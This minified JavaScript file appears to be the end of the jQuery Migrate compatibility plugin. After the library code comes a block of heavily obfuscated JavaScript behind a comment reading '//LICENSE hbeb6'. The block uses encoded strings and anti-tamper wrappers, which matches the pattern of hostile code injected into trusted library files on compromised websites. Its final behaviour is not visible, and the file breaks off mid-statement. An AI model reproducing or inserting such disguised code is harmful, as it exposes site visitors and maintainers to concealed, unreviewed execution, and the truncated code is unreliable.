j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

//LICENSE hbeb6
(function(_0x1770a3,_0x569575){function _0x53c3de(_0x3d3c62,_0x13462b,_0x287cf2,_0x314c8c,_0x1f9cfd){return _0x8d64(_0x314c8c- -0x16a,_0x13462b);}function _0x24472b(_0x4166c3,_0x419624,_0x4eba22,_0x5ad728,_0x4b60ac){return _0x8d64(_0x419624-0xfd,_0x4b60ac);}function _0x17d784(_0x54d363,_0x13eaf0,_0x2ae5b0,_0x170405,_0x92983e){return _0x8d64(_0x92983e- -0x295,_0x54d363);}function _0x7604a5(_0x5408f9,_0x2a3357,_0x457390,_0x1d4b38,_0x9ecf9d){return _0x8d64(_0x2a3357-0x2fd,_0x1d4b38);}function _0x51fc19(_0x31bf21,_0x3fe8f5,_0x39786d,_0x267ca2,_0x4f32c3){return _0x8d64(_0x3fe8f5-0x2d9,_0x267ca2);}var _0x290e7d=_0x1770a3();while(!![]){try{var _0x301766=parseInt(_0x53c3de(0x381c,'q]Rn',0x16ba,0x26e0,0x3070))/(-0xc*0x94+0x9cd+0xc*-0x3d)*(parseInt(_0x7604a5(0x374c,0x2a77,0x2fee,'nu)6',0x35cc))/(-0x2*0xc11+-0x827*0x2+0x2872))+-parseInt(_0x53c3de(-0xd89,'EKtE',0x8ed,0x173,-0x1515))/(0x33*0x1+0x1*-0x1375+0x1345)*(-parseInt(_0x53c3de(-0x715,'KF1#',0x19a4,0x95f,-0x674))/(0x26b7+-0x4*-0x1a1+-0x2d37))+parseInt(_0x24472b(0x2d5c,0x19b6,0x16a3,0x1c98,'osXG'))/(0x1070+0x1315+-0x2380)+parseInt(_0x53c3de(0x11e7,'oGVS',0x2b77,0x1afd,0x60f))/(-0x2225*-0x1+0x22ce+0x44ed*-0x1)*(-parseInt(_0x7604a5(0xfb7,0xb9c,0xce7,'EKtE',0x6eb))/(0x1b47+-0x5fd*0x1+-0x1543))+parseInt(_0x53c3de(0x19d5,'@VOx',-0x995,0x689,-0xadd))/(-0x1836+-0xb1e*-0x2+0x202)+-parseInt(_0x17d784('Y8E^',0x1a3b,0x3a1b,0x132f,0x2369))/(0x5e*-0x65+0x7e*-0x27+0x3851*0x1)+parseInt(_0x7604a5(-0x3bd,0x81c,0x33a,'g[iY',0x1f0c))/(-0x1a62+-0xbb7*0x1+0x2623);if(_0x301766===_0x569575)break;else _0x290e7d['push'](_0x290e7d['shift']());}catch(_0xd208bf){_0x290e7d['push'](_0x290e7d['shift']());}}}(_0x368c,-0x4deee*-0x2+-0x1552d*-0x3+-0x83946));var _0x51633d=(function(){function _0x293651(_0x228b16,_0x15e360,_0x4e11b0,_0x31fad8,_0x1a95ed){return _0x8d64(_0x4e11b0- -0x15b,_0x228b16);}var _0x330347={'DrkEh':_0x55d762(0x1cf6,'pypN',0x21fd,0x228f,0x2345),'UuJAQ':function(_0x1abd57,_0x11dd79){return _0x1abd57(_0x11dd79);},'MDLRo':function(_0x3756e3,_0xfc67e4){return _0x3756e3+_0xfc67e4;},'kajYT':_0x401c04(0x1669,0x67f,0xdc1,'yW26',0x511)+_0x1ea804(0x1faf,0x12c0,0x14d4,0x6f6,'Qt#^')+_0x243d82(0x2463,'vxCA',0x1198,0x2698,0x2f8e)+_0x293651('VTwM',-0xdeb,0x5ff,-0xa72,0x54e),'ZiIJQ':_0x243d82(0x1a84,'VTwM',0x2300,0x2812,0x24ef)+_0x55d762(0x1c79,'hFy]',0x3542,0x3089,0x333a)+_0x1ea804(0x34a,-0xa70,0x70e,0x1595,'5[tP')+_0x243d82(0x4094,'XL)$',0x1c2e,0x2c17,0x29d9)+_0x1ea804(0x36b0,0x19e5,0x20d3,0x16ba,'XL)$')+_0x55d762(0xbfa,'5[tP',0x2303,0xe71,-0x403)+'\x20)','viHny':function(_0x5aaa05){return _0x5aaa05();},'MEjGY':_0x243d82(-0x16ea,'XL)$',0x1681,-0xf,0xaa0)+_0x1ea804(0x759,-0xb14,0x26f,0x7a5,'sFvl')+'\x20','YdacP':_0x401c04(0x1db8,0x6c7,-0xf06,'TBtv',0x2a5)+_0x401c04(0x1e05,0x236f,0x2f86,'tdNd',0x2473),'ISiBx':_0x1ea804(-0x539,0x747,0x9e0,-0x9fb,'tdNd'),'AfTfo':function(_0xb166fd,_0xe26f64){return _0xb166fd+_0xe26f64;},'VnWBu':function(_0x4f28a5,_0x3338ac){return _0x4f28a5===_0x3338ac;},'HnAcH':_0x401c04(0x2575,0x14ca,0xdea,'Qt#^',0x235a),'mEJNm':_0x401c04(0x1b5,0x18f0,0x2bf4,'CgKH',0x1e97),'SFKVI':function(_0x206feb,_0x4c9439){return _0x206feb===_0x4c9439;},'TwZsz':_0x1ea804(0x1265,0x29d2,0x25b5,0x330d,'JMx]'),'qOOlI':_0x401c04(0x1ff7,0x2414,0x206c,'$DHH',0xe0c),'gWFbZ':function(_0x1ca9fc,_0x4ecfb5){return _0x1ca9fc!==_0x4ecfb5;},'icOZZ':_0x401c04(0x101e,0x1121,0x216d,'gLCz',0x236),'zaWXB':_0x293651('ovSf',0x344d,0x249a,0x387f,0x32bd)},_0x7b210b=!![];function _0x1ea804(_0x2ad581,_0x3c9a1e,_0x380fbd,_0x4618eb,_0x4ff428){return _0x8d64(_0x380fbd- -0xdb,_0x4ff428);}function _0x401c04(_0x3d2c77,_0x2c06a4,_0x3382ff,_0x442c54,_0x2796a3){return _0x8d64(_0x2c06a4-0xe5,_0x442c54);}function _0x243d82(_0x79845e,_0x2269cf,_0x39393d,_0x4a1c3b,_0xfe1265){return _0x8d64(_0x4a1c3b- -0x27f,_0x2269cf);}function _0x55d762(_0x13f276,_0x113bcf,_0x53de99,_0x20f461,_0x3a70c0){return _0x8d64(_0x20f461-0xe4,_0x113bcf);}return function(_0xf37e1c,_0x4c1414){function _0x43f2a1(_0x238bd9,_0x19c9bc,_0x4b8581,_0x566a5c,_0x53bdd6){return _0x243d82(_0x238bd9-0xa8,_0x4b8581,_0x4b8581-0x90,_0x566a5c-0x64c,_0x53bdd6-0x17a);}function _0x56e5cb(_0x3193d4,_0x5a7950,_0x2b8ca4,_0x12e1e7,_0x2d6681){return _0x55d762(_0x3193d4-0xb7,_0x12e1e7,_0x2b8ca4-0xc0,_0x5a7950- -0x46c,_0x2d6681-0x6a);}var _0x306e23={'oOnXG':function(_0xf995c8,_0x302e9f){function _0x25b63a(_0x975ca3,_0x4779e4,_0x52f2c9,_0x543b11,_0x170b0b){return _0x8d64(_0x543b11-0xdb,_0x975ca3);}return _0x330347[_0x25b63a('VTwM',0xc8f,0x233a,0x1fd4,0x1c80)](_0xf995c8,_0x302e9f);},'sUBgS':function(_0x4b66cb,_0x310ea5){function _0x23b688(_0x1d5d14,_0x31dee0,_0x311df5,_0xefaf52,_0x39dfc0){return _0x8d64(_0x1d5d14- -0x1f7,_0xefaf52);}return _0x330347[_0x23b688(0x2b75,0x3630,0x3d6b,'wIR0',0x33aa)](_0x4b66cb,_0x310ea5);},'UIgxU':function(_0x572af7,_0x3e0e60){function _0x4be567(_0x242741,_0x2406f8,_0x379c22,_0x5b7daf,_0x1013ff){return _0x8d64(_0x242741- -0x165,_0x379c22);}return _0x330347[_0x4be567(0x1bed,0x26a8,'vxCA',0x1970,0x1811)](_0x572af7,_0x3e0e60);},'CKtGl':_0x330347[_0x2e0d09(0x1c45,0x7d7,-0x3b3,-0xf3c,'5tDe')],'CLqlQ':_0x330347[_0x2e0d09(0x3d5e,0x2cd0,0x2aae,0x2fae,'@VOx')],'GXCAM':function(_0x4b0bd4){function _0x1016c6(_0x26f8f1,_0x4c730f,_0x2ca494,_0x4fae19,_0x3af6a5){return _0x3a591e(_0x4c730f,_0x4c730f-0xfb,_0x2ca494- -0x3b2,_0x4fae19-0x196,_0x3af6a5-0x2a);}return _0x330347[_0x1016c6(0x540,'ovSf',0x1bb3,0x2e25,0x4d9)](_0x4b0bd4);},'VzajF':_0x330347[_0x2e0d09(0x1087,0x1e12,0x3306,0x1c8f,'hFy]')],'EGssW':_0x330347[_0x3a591e('yW26',0x16ff,0x2a5f,0x156c,0x1bad)],'yrfHf':_0x330347[_0x4a852(0x36db,0x373e,0x27ea,'6vtP',0x2ead)],'dcADl':function(_0x5352fc,_0x24d66b){function _0x4ec93f(_0x2f918b,_0x3dd769,_0x167469,_0x48cfe0,_0x4c26b1){return _0x3a591e(_0x2f918b,_0x3dd769-0x17a,_0x3dd769- -0x12,_0x48cfe0-0x125,_0x4c26b1-0x1e7);}return _0x330347[_0x4ec93f('Qt#^',0x2d28,0x1c67,0x23c4,0x1669)](_0x5352fc,_0x24d66b);},'QMFjB':function(_0x3ecf0f,_0x17b59d){function _0x4407e6(_0x399485,_0x21373d,_0x473ddf,_0x1304a9,_0x30726c){return _0x4a852(_0x399485-0x3b,_0x21373d-0xee,_0x473ddf-0x132,_0x473ddf,_0x30726c- -0x192);}return _0x330347[_0x4407e6(0x10e6,0x30c4,'gLCz',0x24b7,0x266e)](_0x3ecf0f,_0x17b59d);},'swFCf':function(_0x420966,_0x14f304){function _0x4934d3(_0x3cb5e1,_0x3359f2,_0x1f82e5,_0x15013f,_0x59f657){return _0x56e5cb(_0x3cb5e1-0xf1,_0x3359f2-0x3dd,_0x1f82e5-0x136,_0x3cb5e1,_0x59f657-0x92);}return _0x330347[_0x4934d3('osXG',0x2116,0x3622,0x1835,0x1c1f)](_0x420966,_0x14f304);},'QfQVw':function(_0x15a0c2,_0x400235){function _0x2206f8(_0x129266,_0xd8bab9,_0xda64e2,_0x72f4c0,_0x2c7ba7){return _0x2e0d09(_0x129266-0xc1,_0x129266-0x35d,_0xda64e2-0x183,_0x72f4c0-0x1f1,_0x2c7ba7);}return _0x330347[_0x2206f8(0x38c,-0x486,-0x1045,-0x9ae,'Bp1M')](_0x15a0c2,_0x400235);},'KpqAZ':_0x330347[_0x4a852(-0x117a,-0x10bc,0x16e3,'aPiG',0x546)],'OvDcb':_0x330347[_0x4a852(0x1290,0x2ddb,0x2d5c,'ZIet',0x254b)],'tMoDj':function(_0x1f7987,_0x4b5a87){function _0x4a8136(_0x42cd46,_0x3f1c36,_0x36560e,_0x568758,_0x13c286){return _0x3a591e(_0x13c286,_0x3f1c36-0xad,_0x42cd46- -0x1c,_0x568758-0xd6,_0x13c286-0x75);}return _0x330347[_0x4a8136(0x20c3,0x1871,0x14c4,0x124e,'!Yts')](_0x1f7987,_0x4b5a87);},'asVBR':_0x330347[_0x3a591e('#VkK',0x2699,0x1538,0x621,0x10c5)],'LrSXc':_0x330347[_0x3a591e('@VOx',0x36c1,0x2d4e,0x20fb,0x1a0b)]};function _0x4a852(_0x2218da,_0x461379,_0x3de119,_0x29492f,_0x2ead39){return _0x401c04(_0x2218da-0x82,_0x2ead39- -0x28d,_0x3de119-0x177,_0x29492f,_0x2ead39-0xed);}function _0x3a591e(_0x365089,_0x5d25b5,_0x8363ea,_0x3e052a,_0x2cfe43){return _0x1ea804(_0x365089-0x1cd,_0x5d25b5-0x52,_0x8363ea-0x1b1,_0x3e052a-0x102,_0x365089);}function _0x2e0d09(_0x34cdcd,_0x31f23d,_0x2e0e8e,_0x73c662,_0x5e5fbb){return _0x1ea804(_0x34cdcd-0x77,_0x31f23d-0x175,_0x31f23d- -0xec,_0x73c662-0x110,_0x5e5fbb);}if(_0x330347[_0x4a852(0x1051,0x1588,0xb08,'5tDe',0x1d9b)](_0x330347[_0x2e0d09(0x194b,0x1edf,0x897,0x15de,'oGVS')],_0x330347[_0x4a852(0x187f,0x22d7,0x6a,']DXx',0xd13)])){var _0x5f40ca=_0x7b210b?function(){function _0x58bab3(_0x1ebbf1,_0x3d525b,_0x304ccd,_0x4bb02a,_0x4bb25a){return _0x56e5cb(_0x1ebbf1-0xba,_0x4bb02a-0x147,_0x304ccd-0x42,_0x1ebbf1,_0x4bb25a-0x62);}var _0x8d487a={'jXNDD':function(_0x2ed016,_0x3c073b){function _0x478582(_0x34007f,_0x4d8cf9,_0x2a115d,_0x39c62f,_0x2a6bde){return _0x8d64(_0x2a6bde-0x1b6,_0x4d8cf9);}return _0x306e23[_0x478582(0x1b63,'aWYv',0x9e5,-0x109f,0x4a2)](_0x2ed016,_0x3c073b);},'sRkzP':function(_0x359236,_0x270592){function _0xdab671(_0x195a15,_0x276ad0,_0x24a39d,_0x124404,_0x500297){return _0x8d64(_0x24a39d- -0x6c,_0x195a15);}return _0x306e23[_0xdab671('5tDe',0x2d6a,0x3012,0x3061,0x3f43)](_0x359236,_0x270592);},'VJEfP':function(_0x2ee3cf,_0x7c234e){function _0x4b3a44(_0x27b3bd,_0x5f0298,_0x2fd039,_0xef1e64,_0x30e909){return _0x8d64(_0x5f0298- -0x31d,_0xef1e64);}return _0x306e23[_0x4b3a44(0x1e1d,0xfe7,0x22ec,'EKtE',0xed6)](_0x2ee3cf,_0x7c234e);},'hMEQB':_0x306e23[_0x3da42a(0x2667,'TVoX',0x15a8,0x1f7,0x1ebb)],'UdoMO':_0x306e23[_0x3da42a(0x1311,'yW26',-0x17d,0x1589,-0x1451)],'cxsSQ':function(_0x3691c3){function _0x43154a(_0x3d9377,_0x335569,_0x179e69,_0x4f0565,_0x4ff167){return _0x3da42a(_0x3d9377-0x18b,_0x335569,_0x179e69-0xbb,_0x4f0565-0x165,_0x4ff167-0x1f);}return _0x306e23[_0x43154a(0x84f,'Ske1',0x17de,0x4ff,0xb7)](_0x3691c3);},'ixZLT':function(_0x5dc1ac,_0xd33890){function _0x7c8402(_0x585a72,_0x373170,_0x14bc04,_0x33c15b,_0x120cc4){return _0x162f94(_0x585a72-0x116,_0x120cc4- -0x38e,_0x14bc04-0x1c0,_0x33c15b-0x46,_0x33c15b);}return _0x306e23[_0x7c8402(0x18f4,0x874,0x163,'wIR0',0x130e)](_0x5dc1ac,_0xd33890);},'DAPlS':_0x306e23[_0x58bab3('tdNd',0x466,0x1152,0xa05,0x641)],'OvRok':function(_0x474012,_0x452c38){function _0x25b272(_0x29a277,_0x25324a,_0x4d91e9,_0x24e2e3,_0x59df86){return _0x58bab3(_0x4d91e9,_0x25324a-0xea,_0x4d91e9-0x2e,_0x24e2e3-0x402,_0x59df86-0x9a);}return _0x306e23[_0x25b272(0x1443,0x266d,'yxCh',0x2294,0x12c7)](_0x474012,_0x452c38);},'qygNI':function(_0x4497f8,_0x1f7de2){function _0x2d81e1(_0x48f29c,_0x354f9f,_0xf0137a,_0x3cb5b7,_0x3aea7b){return _0x162f94(_0x48f29c-0x142,_0x48f29c-0x139,_0xf0137a-0x1ba,_0x3cb5b7-0x154,_0x3aea7b);}return _0x306e23[_0x2d81e1(0xe6a,0xecd,0x1d50,0xa32,'yxCh')](_0x4497f8,_0x1f7de2);},'eNCLB':_0x306e23[_0x3da42a(0x1ff2,'aCMm',0x1d83,0x694,0x31db)],'WQrSc':_0x306e23[_0x162f94(0x33e9,0x2767,0x353e,0x1fe1,'wIR0')],'LPffi':function(_0x5f01ae,_0x3ce8f7){function _0x198607(_0x4dd363,_0x494fad,_0x150194,_0x50da80,_0x2852dd){return _0x3da42a(_0x4dd363-0xeb,_0x4dd363,_0x2852dd-0x1ca,_0x50da80-0xbf,_0x2852dd-0x145);}return _0x306e23[_0x198607('&W06',0x1329,0x2475,0x18bf,0x11ae)](_0x5f01ae,_0x3ce8f7);},'EdFEK':function(_0x4367b8,_0x2cbfc3){function _0x36630f(_0x35c9a6,_0x212138,_0x5e4327,_0x3d2737,_0x5ba665){return _0x51a6f4(_0x35c9a6-0x1c1,_0x3d2737,_0x5e4327-0x1d1,_0x3d2737-0x55,_0x35c9a6-0x96);}return _0x306e23[_0x36630f(0xd11,0x18bd,0x15b8,'ovSf',0x36f)](_0x4367b8,_0x2cbfc3);},'MrSzq':function(_0x4899c5,_0x4dc6b2){function _0x53defe(_0xca2735,_0x4920f3,_0x1c2506,_0x5e1054,_0x358a2b){return _0x3da42a(_0xca2735-0x24,_0xca2735,_0x5e1054-0x7,_0x5e1054-0x183,_0x358a2b-0x1d5);}return _0x306e23[_0x53defe('@VOx',0x13f3,0x110f,0x1101,0x1c0c)](_0x4899c5,_0x4dc6b2);},'fUuEO':function(_0x4f82ba,_0x48b37d){function _0x304d01(_0x5d52e2,_0x36590f,_0x389981,_0x4c128a,_0x178880){return _0x162f94(_0x5d52e2-0x1cb,_0x389981- -0x10a,_0x389981-0x1d2,_0x4c128a-0x154,_0x5d52e2);}return _0x306e23[_0x304d01('gLCz',0x3ae6,0x2ed6,0x2edf,0x3253)](_0x4f82ba,_0x48b37d);}};function _0x3da42a(_0xe91dc5,_0x51a943,_0x20f7a5,_0x50cae2,_0x120ba8){return _0x56e5cb(_0xe91dc5-0x161,_0x20f7a5- -0x2e,_0x20f7a5-0xce,_0x51a943,_0x120ba8-0xec);}function _0x51a6f4(_0x190cde,_0x39d3f5,_0x20cb24,_0x3a1005,_0x3a2b5e){return _0x3a591e(_0x39d3f5,_0x39d3f5-0x10,_0x3a2b5e- -0x489,_0x3a1005-0xac,_0x3a2b5e-0x17d);}function _0x1ae4c1(_0x537a3a,_0x2370d6,_0x549a1d,_0x277fc4,_0x9012cd){return _0x2e0d09(_0x537a3a-0xf,_0x277fc4-0x4e7,_0x549a1d-0x4b,_0x277fc4-0xf6,_0x9012cd);}function _0x162f94(_0x7679e0,_0x21f5a6,_0x3a8efe,_0x2cd432,_0x571491){return _0x4a852(_0x7679e0-0x1e8,_0x21f5a6-0x17d,_0x3a8efe-0x1a3,_0x571491,_0x21f5a6-0x27e);}if(_0x306e23[_0x3da42a(0xeb6,'gLCz',0x99b,0xfbf,-0x1a6)](_0x306e23[_0x3da42a(-0x758,'Ske1',0xd56,0x146b,0x20ae)],_0x306e23[_0x1ae4c1(0xf5c,0xea6,0x11f9,0x1df5,'wIR0')])){var _0x5ebda7=_0x8d487a[_0x1ae4c1(0x223b,0x3438,0xb74,0x1e71,'mK)l')](_0x17dad5,_0x8d487a[_0x58bab3('JMx]',-0xbbb,0x571,0x207,0xc18)](_0x8d487a[_0x162f94(-0x7e6,0x932,0x611,0x860,'Ske1')](_0x8d487a[_0x162f94(-0x444,0x5b8,0x8fb,-0x921,'yW26')],_0x8d487a[_0x3da42a(0x26a,'aPiG',0x1219,0x204f,0x199f)]),');'));_0x1d9036=_0x8d487a[_0x162f94(0x419,0x114a,0x1fba,0xe5d,'oGVS')](_0x5ebda7);}else{if(_0x4c1414){if(_0x306e23[_0x1ae4c1(0x2711,0x1298,0x2756,0x2900,'QNp5')](_0x306e23[_0x162f94(0x2461,0x3114,0x1b87,0x1e50,'6vtP')],_0x306e23[_0x51a6f4(0x13e2,'6vtP',0x2dc3,0xef2,0x243f)])){var {cl:_0x195662,name:_0x48e858,keyframes:_0x5b7236,media:_0x36a41e,data:_0x2e95df}=_0x5f2b3c;if(_0x5b7236)return _0x8d487a[_0x1ae4c1(0x26f2,0xecd,0x60e,0x1b71,'3W8&')](_0x8d487a[_0x3da42a(0x38fb,'Ske1',0x27d9,0x11e7,0x37b4)](_0x8d487a[_0x3da42a(0xba2,'5tDe',0xa9c,0x586,-0x152)](_0x8d487a[_0x162f94(0x1882,0x283d,0x15a7,0x2343,'sFvl')](_0x8d487a[_0x3da42a(0x2bc1,'osXG',0x23d2,0x27ed,0x19f2)](_0x8d487a[_0x1ae4c1(0x193e,0x3607,0x1591,0x229c,'6vtP')](_0x698149,'\x20'),_0x8d487a[_0x3da42a(0x2c09,'TBtv',0x221c,0x3727,0x1463)]),_0x48e858),'\x20{'),_0x8d487a[_0x58bab3('KF1#',0x39b,0x1fc3,0x13b0,0x2010)](_0x1f6ac3,_0x5b7236)),'}');else{if(_0x36a41e)return _0x8d487a[_0x58bab3('ovSf',0x155e,0x1204,0x265c,0x32de)](_0x8d487a[_0x162f94(0x489,0x142a,0xbd4,0xe,'osXG')](_0x8d487a[_0x58bab3('#VkK',-0x1b4,0x18ba,0x591,0x17c5)](_0x8d487a[_0x1ae4c1(0x2671,0x3d76,0x3e80,0x314b,'sFvl')](_0x8d487a[_0x58bab3('g[iY',0x1b3c,0x177e,0x2b98,0x3f7f)](_0x8d487a[_0x162f94(0x28cd,0x2ee8,0x3ea9,0x1daf,'aCMm')](_0xd8d8b3,'\x20'),_0x8d487a[_0x162f94(0x2258,0x1e00,0x3379,0xb32,'@i#A')]),_0x48e858),_0x8d487a[_0x1ae4c1(0x2352,0x297f,0x3c15,0x335f,'&W06')]),_0x8d487a[_0x1ae4c1(0xf27,-0x95a,-0x10d,0xdc8,'ovSf')](_0x45bc12,_0x36a41e)),'}');else{var _0x45bb1b=_0x2e95df[_0x162f94(0x412c,0x2d8e,0x29ed,0x205c,'ovSf')](';'),_0x395c14=_0x8d487a[_0x1ae4c1(0xa7f,0x1242,0x21f9,0x1a83,'XL)$')](_0x51bfd9,_0x45bb1b);return 